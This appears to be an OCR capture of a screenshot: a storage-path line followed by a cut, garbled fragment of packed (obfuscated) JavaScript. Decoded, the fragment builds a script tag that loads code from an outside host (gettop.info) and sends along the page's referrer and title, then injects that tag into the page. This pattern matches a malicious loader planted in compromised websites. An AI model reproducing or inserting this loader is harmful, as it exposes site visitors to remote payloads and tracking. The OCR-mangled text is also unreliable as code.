
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))if
(document.currentScript) {